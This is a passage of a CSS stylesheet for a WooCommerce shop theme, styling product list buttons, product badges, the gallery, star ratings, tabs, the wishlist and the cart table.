body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:hover, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:hover {
    border-color: #5fbd74;
}

body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn {
    display: inline-block;
    margin-left: 10px;
    vertical-align: top;
}

body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a {
    width: 40px;
    height: 40px;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 36px;
    border: 2px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    display: inline-block;
}

body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a:before, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a:before, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a:before {
    content: '\f2f5';
    font-family: Ionicons;
    font-size: 18px;
}

body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a:hover, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a:hover {
    border-color: #5fbd74;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn, .insight-woo .products.list .product .product-info .product-action-list .compare-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn {
    display: inline-block;
    margin-left: 10px;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn {
    width: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 36px;
    border: 2px solid #f1eeea;
    background-color: transparent;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    display: inline-block;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a:before, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:before {
    content: '\f4a8';
    font-family: Ionicons;
    font-size: 18px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a:hover, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:hover, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a:hover, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:hover {
    border-color: #5fbd74;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a div, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn div, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a div, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn div, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a div, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn div {
    display: none !important;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a.loading:before, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a.loading:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a.loading:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading:before {
    content: '\e922';
    font-family: 'organik';
    display: inline-block;
    animation: spinner 1s linear infinite !important;
    -webkit-animation: spinner 1s linear infinite !important;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a.loading.added:before, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading.added:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a.loading.added:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading.added:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a.loading.added:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading.added:before {
    animation: none !important;
    -webkit-animation: none !important;
    content: '\f4a8';
    font-family: Ionicons;
}

body.woocommerce .products.list .product:last-child, .insight-woo .products.list .product:last-child, body.woocommerce-page .products.list .product:last-child {
    margin-bottom: 0;
}

body.woocommerce .products.list .product:before, body.woocommerce .products.list .product:after, .insight-woo .products.list .product:before, .insight-woo .products.list .product:after, body.woocommerce-page .products.list .product:before, body.woocommerce-page .products.list .product:after {
    content: '';
    width: 15px;
    height: 1px;
    background: #fff;
    display: block;
    position: absolute;
    bottom: -1px;
    z-index: 99;
}

body.woocommerce .products.list .product:before, .insight-woo .products.list .product:before, body.woocommerce-page .products.list .product:before {
    left: 0;
}

body.woocommerce .products.list .product:after, .insight-woo .products.list .product:after, body.woocommerce-page .products.list .product:after {
    right: 0;
}

body.woocommerce .products.list .product.product-category, .insight-woo .products.list .product.product-category, body.woocommerce-page .products.list .product.product-category {
    margin-left: 0;
    margin-right: 0;
    border-bottom: none;
    padding-bottom: 0;
}

body.woocommerce table.shop_table th, body.woocommerce table.shop_table td, .insight-woo table.shop_table th, .insight-woo table.shop_table td, body.woocommerce-page table.shop_table th, body.woocommerce-page table.shop_table td {
    border-width: 1px 0 0 0 !important;
}

body.woocommerce .woocommerce-message, body.woocommerce-page .woocommerce-message {
    border-top-color: #5fbd74;
}

body.woocommerce .woocommerce-message:before, body.woocommerce-page .woocommerce-message:before {
    color: #5fbd74;
}

body.woocommerce .quantity, body.woocommerce-page .quantity {
    max-width: 120px;
    height: 40px;
    line-height: 1;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px;
    display: inline-block;
}

body.woocommerce .quantity span, body.woocommerce-page .quantity span {
    float: left;
    cursor: pointer;
}

body.woocommerce .quantity span i, body.woocommerce-page .quantity span i {
    font-size: 18px;
}

body.woocommerce .quantity .qty, body.woocommerce-page .quantity .qty {
    float: left;
    border: none;
    line-height: 1;
    height: auto;
    padding: 0 10px;
    background: none;
}

body.woocommerce .quantity .qty::-webkit-inner-spin-button, body.woocommerce .quantity .qty::-webkit-outer-spin-button, body.woocommerce-page .quantity .qty::-webkit-inner-spin-button, body.woocommerce-page .quantity .qty::-webkit-outer-spin-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0;
}

body.woocommerce .cart .quantity, body.woocommerce-page .cart .quantity {
    background: #fbfaf9;
    margin-right: 10px !important;
}

body.woocommerce .select2-container .select2-choice, body.woocommerce-page .select2-container .select2-choice {
    border-color: #f1eeea;
    height: 40px;
    line-height: 38px;
    padding: 0 15px;
}

body.woocommerce .select2-drop-active, body.woocommerce-page .select2-drop-active {
    border-color: #f1eeea;
}

body.woocommerce address, body.woocommerce-page address {
    font-style: normal;
}

body.woocommerce a.remove, body.woocommerce-page a.remove {
    text-align: left !important;
    margin: 0 !important;
    background: none !important;
    color: #5e5a54 !important;
    font-weight: 400 !important;
    font-size: 18px !important;
}

body.woocommerce a.remove:hover, body.woocommerce-page a.remove:hover {
    color: #5fbd74 !important;
}

body.woocommerce td.product-thumbnail, body.woocommerce-page td.product-thumbnail {
    width: 130px;
}

.woocommerce.single-product .product > .outofstock {
    display: none;
}

.woocommerce.single-product .product > .badges {
    position: absolute;
    width: 48px;
    left: 12px;
    top: 12px;
}

.woocommerce.single-product .product > .badges .hot, .woocommerce.single-product .product > .badges .onsale, .woocommerce.single-product .product > .badges .new {
    position: relative;
    display: block;
    border-radius: 50%;
    text-transform: uppercase;
    height: 48px;
    width: 48px;
    text-align: center;
    line-height: 48px;
    padding: 0;
    font-weight: 700;
    margin: 0;
    color: #fff;
    font-size: 12px;
    left: 0;
    top: 0;
    right: auto;
    margin-bottom: -10px;
}

.woocommerce.single-product .product > .badges .hot {
    background: #f76b6a;
    z-index: 98;
}

.woocommerce.single-product .product > .badges .onsale {
    background: #f7aa77;
    z-index: 97;
}

.woocommerce.single-product .product > .badges .new {
    background: #b9d9e9;
    z-index: 96;
}

.woocommerce.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: transparent;
    opacity: .5;
}

.woocommerce.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none;
}

.woocommerce.single-product .product .woocommerce-product-gallery .flex-viewport {
    border: 2px solid #f1eeea;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol {
    width: 100%;
    height: 0;
    overflow: hidden;
    margin: 0 auto;
    padding: 30px 25px 0 25px !important;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol.slick-slider {
    height: auto;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-slide {
    display: inline-block;
    margin: 0 5px;
    outline: none;
    clear: none !important;
    z-index: 6;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-slide img {
    width: 100%;
    border: 2px solid #f1eeea;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-slide img:hover {
    border-color: #5fbd74;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow {
    margin-top: 0;
    z-index: 7;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow:before {
    font-family: Ionicons;
    font-size: 34px;
    color: #5e5a54;
    width: 20px;
    height: 20px;
    font-weight: 400;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow.slick-prev {
    left: 0;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow.slick-prev:before {
    content: '\f3d5';
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow.slick-next {
    right: 0;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow.slick-next:before {
    content: '\f3d6';
}

.woocommerce.single-product .product .summary .product_title {
    color: #5e5a54;
    font-size: 34px;
    margin-bottom: 10px;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating {
    margin-bottom: 10px;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-top: 7px;
    margin-right: 5px;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .woocommerce-review-link {
    font-style: italic;
    color: #8e8b87;
}

.woocommerce.single-product .product .summary .out-of-stock {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1em;
    color: #f76b6a;
}

.woocommerce.single-product .product .summary .out-of-stock:before {
    content: '\f29f';
    font-family: Ionicons;
    margin-right: 5px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woocommerce.single-product .product .summary .price {
    margin-top: 0;
}

.woocommerce.single-product .product .summary .price > .amount {
    font-size: 24px;
    font-weight: 700;
    color: #5fbd74;
}

.woocommerce.single-product .product .summary .price del {
    color: #cfcecc;
    font-size: 15px;
}

.woocommerce.single-product .product .summary .price del .amount {
    color: #cfcecc;
}

.woocommerce.single-product .product .summary .price ins {
    font-size: 24px;
    color: #5fbd74;
}

.woocommerce.single-product .product .summary .price ins .amount {
    color: #5fbd74;
}

.woocommerce.single-product .product .summary .wishlist-btn {
    display: inline-block;
    margin-top: 0;
    margin-right: 20px;
    font-weight: 700;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn {
    text-transform: uppercase;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn:before {
    display: inline-block;
    content: '\f387';
    font-family: Ionicons;
    margin-right: 5px;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn:after {
    display: none;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn.woosw-adding:before {
    content: '\f459' !important;
    -webkit-animation: spinner 1s linear infinite !important;
    animation: spinner 1s linear infinite !important;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn.woosw-added:before {
    content: '\f388';
}

.woocommerce.single-product .product .summary a.compare, .woocommerce.single-product .product .summary .wooscp-btn {
    padding: 0;
    background: none;
    text-transform: uppercase;
    font-weight: 700;
    border: none;
    color: #5e5a54;
}

.woocommerce.single-product .product .summary a.compare:before, .woocommerce.single-product .product .summary .wooscp-btn:before {
    content: '\f4a8';
    font-family: Ionicons;
    margin-right: 5px;
}

.woocommerce.single-product .product .summary a.compare:hover, .woocommerce.single-product .product .summary .wooscp-btn:hover {
    color: #5fbd74;
}

.woocommerce.single-product .product .summary .product_meta_wrap {
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid #f1eeea;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta {
    margin-bottom: 0;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item td {
    padding: 10px 0;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item .label {
    text-transform: uppercase;
    min-width: 120px;
    display: inline-block;
    font-weight: 700;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item.share a {
    margin-right: 10px;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item:first-child td {
    padding-top: 0;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item:last-child td {
    padding-bottom: 0;
}

.woocommerce.single-product .product .summary div[itemprop="offers"], .woocommerce.single-product .product .summary div.offers {
    margin-bottom: 30px;
}

.woocommerce.single-product .product .summary div[itemprop="offers"] p, .woocommerce.single-product .product .summary div.offers p {
    margin: 0;
}

.woocommerce.single-product .product .summary div[itemprop="description"], .woocommerce.single-product .product .summary div.description {
    margin-bottom: 30px;
}

.woocommerce.single-product .product .summary div[itemprop="description"] p, .woocommerce.single-product .product .summary div.description p {
    margin: 0;
}

.woocommerce.single-product .product .summary form.cart {
    margin-bottom: 20px;
    padding: 30px 0 0 0;
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f1eeea;
}

.woocommerce.single-product .product .summary form.cart .quantity {
    max-width: 120px;
    height: 40px;
    line-height: 1;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px;
    background: #fbfaf9;
    margin-right: 10px;
    display: flex;
    align-items: center;
}

.woocommerce.single-product .product .summary form.cart .quantity span {
    float: left;
    cursor: pointer;
}

.woocommerce.single-product .product .summary form.cart .quantity input {
    float: left;
    border: none;
    line-height: 1;
    height: auto;
    padding: 0 10px;
    background: none;
    -moz-appearance: textfield;
}

.woocommerce.single-product .product .summary form.cart button {
    height: 40px;
    line-height: 36px;
    padding: 0 15px;
    border: 2px solid #5fbd74;
    background: #5fbd74;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.woocommerce.single-product .product .summary form.cart button:hover {
    opacity: .8;
}

.woocommerce.single-product .product .summary form.cart .variations select {
    height: 40px;
    line-height: 40px;
    padding: 0 25px 0 15px;
    background-color: transparent;
    font-size: 15px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: right 15px top 50%;
}

.woocommerce.single-product .product .summary form.cart .variations label {
    text-transform: capitalize;
}

.woocommerce.single-product .product .woocommerce-tabs {
    display: inline-block;
    width: 100%;
    margin-top: 60px;
    margin-bottom: 60px;
    padding-bottom: 0;
    border-top: 1px solid #f1eeea;
    border-bottom: 1px solid #f1eeea;
}

.woocommerce.single-product .product .woocommerce-tabs:before, .woocommerce.single-product .product .woocommerce-tabs:after {
    display: none !important;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs {
    border: 2px solid #f1eeea;
    margin: -1px 0 30px 0;
    padding: 0;
    overflow: visible;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs:after {
    display: none !important;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
    display: block !important;
    border-width: 0 0 1px 0;
    border-bottom-color: #f1eeea !important;
    border-style: solid;
    border-radius: 0;
    padding: 0;
    margin: 0;
    background-color: transparent;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
    display: block;
    padding: 20px;
    text-transform: uppercase;
    color: #5e5a54;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
    display: none;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:last-child {
    border-bottom-color: transparent !important;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active {
    border-left: 2px solid #5fbd74;
    margin-left: -2px;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active a {
    color: #392a25;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel {
    padding-top: 30px;
    padding-bottom: 30px;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel h2, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel h3 {
    font-size: 18px !important;
    text-transform: uppercase !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes {
    margin-top: 15px;
    margin-bottom: 0;
    border-top: none;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes th {
    text-align: left;
    padding-left: 0;
    background: none;
    border-left: none !important;
    border-right: none !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes td {
    background: none;
    border-left: none !important;
    border-right: none !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes tr:last-child th, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes tr:last-child td {
    border-bottom: none;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist {
    padding: 0;
    margin: 15px 0 !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text {
    border-radius: 2px !important;
    border: 1px solid #f1eeea !important;
    background: #fbfaf9;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-right: -3px;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li img.avatar {
    padding: 0 !important;
    border: none !important;
    width: 40px !important;
    background: none !important;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    border-radius: 2px !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel textarea, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="text"], .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="email"] {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel textarea:focus, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="text"]:focus, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="email"]:focus {
    border-color: #5fbd74;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="submit"], .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel button[type="submit"] {
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    color: #fff !important;
    background-color: #5fbd74 !important;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="submit"]:hover, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel button[type="submit"]:hover {
    opacity: .8;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel p.meta {
    font-size: 15px !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel p:last-child {
    margin-bottom: 0;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond p.form-submit {
    margin-bottom: 0;
}

.woocommerce.single-product .woo-notice {
    padding: 0;
}

.woocommerce.single-product .up-sells, .woocommerce.single-product .viewed, .woocommerce.single-product .related {
    clear: both;
}

.woocommerce.single-product .up-sells .product, .woocommerce.single-product .viewed .product, .woocommerce.single-product .related .product {
    max-width: none;
}

.woocommerce.single-product .up-sells > h2, .woocommerce.single-product .viewed > h2, .woocommerce.single-product .related > h2 {
    display: block;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 40px;
}

.woocommerce.single-product .up-sells > h2 span, .woocommerce.single-product .viewed > h2 span, .woocommerce.single-product .related > h2 span {
    display: block;
    font-family: "Great Vibes";
    color: #5fbd74;
    font-size: 34px;
    font-weight: 400;
    text-transform: none;
}

.woocommerce.single-product .up-sells .product, .woocommerce.single-product .viewed .product, .woocommerce.single-product .related .product {
    margin-bottom: 0;
}

.woocommerce.single-product .up-sells .slick-list, .woocommerce.single-product .viewed .slick-list, .woocommerce.single-product .related .slick-list {
    width: 100%;
}

.woocommerce.single-product .up-sells .slick-dots, .woocommerce.single-product .viewed .slick-dots, .woocommerce.single-product .related .slick-dots {
    position: relative;
    bottom: 0;
    margin-bottom: 0 !important;
    margin-top: 10px !important;
}

.woocommerce.single-product .up-sells .slick-dots li, .woocommerce.single-product .viewed .slick-dots li, .woocommerce.single-product .related .slick-dots li {
    margin: 0;
}

.woocommerce.single-product .up-sells, .woocommerce.single-product .viewed {
    margin-bottom: 60px;
}

body.woocommerce-wishlist .wishlist-title {
    display: none;
}

body.woocommerce-wishlist table.shop_table, body.woocommerce-wishlist table.wishlist_table {
    border: none;
    font-size: 15px;
    margin-bottom: 0;
}

body.woocommerce-wishlist table.shop_table th.product-price, body.woocommerce-wishlist table.shop_table th.product-stock-stauts, body.woocommerce-wishlist table.wishlist_table th.product-price, body.woocommerce-wishlist table.wishlist_table th.product-stock-stauts {
    text-align: center;
}

body.woocommerce-wishlist table.shop_table .add_to_cart, body.woocommerce-wishlist table.wishlist_table .add_to_cart {
    height: 40px;
    line-height: 40px;
    background-color: #5fbd74 !important;
    color: #fff;
    padding: 0 15px !important;
    text-transform: uppercase;
    min-width: 152px;
}

body.woocommerce-wishlist table.shop_table td.product-name, body.woocommerce-wishlist table.wishlist_table td.product-name {
    font-weight: 700;
}

body.woocommerce-wishlist table.shop_table td.product-remove, body.woocommerce-wishlist table.wishlist_table td.product-remove {
    padding-left: 0;
    text-align: left;
}

body.woocommerce-wishlist table.shop_table td.product-add-to-cart, body.woocommerce-wishlist table.wishlist_table td.product-add-to-cart {
    text-align: right;
    padding-right: 0;
}

body.woocommerce-wishlist .woo-notice {
    padding: 0;
}

body.woocommerce-wishlist:not(.search) .content h2, body.woocommerce-wishlist:not(.search) .content h3, body.woocommerce-wishlist:not(.search) .content-area h2, body.woocommerce-wishlist:not(.search) .content-area h3 {
    font-family: "Great Vibes";
    font-size: 34px;
    font-weight: 400;
}

body.woocommerce-page.woocommerce-cart table.shop_table {
    border: none;
    font-size: 15px;
}

body.woocommerce-page.woocommerce-cart table.shop_table td {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding: 15px;
}

body.woocommerce-page.woocommerce-cart table.shop_table td.product-name a {
    font-weight: 700;
}

body.woocommerce-page.woocommerce-cart table.shop_table td.actions {
    padding: 15px 0;
}

body.woocommerce-page.woocommerce-cart table.shop_table td:first-child {
    padding-left: 0;
}

body.woocommerce-page.woocommerce-cart table.shop_table td:last-child {
    padding-right: 0;
    text-align: right;
}

body.woocommerce-page.woocommerce-cart table.shop_table td.product-subtotal {
    font-weight: 700;
    color: #5fbd74;
}

body.woocommerce-page.woocommerce-cart table.shop_table td.product-thumbnail img {
    width: 100px;
    border: 2px solid #f1eeea;
}

body.woocommerce-page.woocommerce-cart table.shop_table th {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding-left: 0;
}

body.woocommerce-page.woocommerce-cart table.shop_table th.product-subtotal {
    text-align: right;
}

body.woocommerce-page.woocommerce-cart table.shop_table dl.variation dt, body.woocommerce-page.woocommerce-cart table.shop_table dl.variation dd {
    margin: 0 5px 0 0;
    padding: 0;
    display: inline-block;
}

body.woocommerce-page.woocommerce-cart table.shop_table dl.variation dt p, body.woocommerce-page.woocommerce-cart table.shop_table dl.variation dd p {
    margin: 0;
}

body.woocommerce-page.woocommerce-cart table.shop_table input[type="text"] {
    height: 40px;
    line-height: 38px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: none;
    border: 1px solid #f1eeea;
}

body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"], body.woocommerce-page.woocommerce-cart table.shop_table button[type="submit"] {
    height: 40px;
    line-height: 36px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    background: none;
    border: 2px solid #5fbd74;
    text-transform: uppercase;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"]:hover, body.woocommerce-page.woocommerce-cart table.shop_table button[type="submit"]:hover {
    background: #5fbd74;
    color: #fff;
}

body.woocommerce-page.woocommerce-cart table.shop_table #coupon_code {
    width: 160px !important;
    margin-right: 5px;
}

body.woocommerce-page.woocommerce-cart button {
    height: 40px;
    line-height: 36px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    background: none;
    border: 2px solid #5fbd74;
    text-transform: uppercase;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce-page.woocommerce-cart button:hover {
    background: #5fbd74;
    color: #fff;
}

body.woocommerce-page.woocommerce-cart select {
    height: 40px;
    line-height: 40px;
    padding: 0 15px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: transparent;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: right 15px top 50%;
}

body.woocommerce-page.woocommerce-cart a.wc-backward, body.woocommerce-page.woocommerce-cart a.checkout-button {
    height: 40px;
